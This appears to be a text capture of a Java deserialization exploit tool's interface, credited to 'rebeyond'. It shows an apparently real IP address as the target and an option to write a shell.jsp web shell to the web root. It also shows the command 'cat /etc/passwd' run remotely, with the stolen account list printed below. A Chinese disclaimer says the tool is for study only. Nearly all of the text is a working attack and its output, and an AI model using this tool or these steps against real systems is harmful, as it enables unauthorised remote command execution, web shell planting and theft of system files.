 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.21.215.111:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org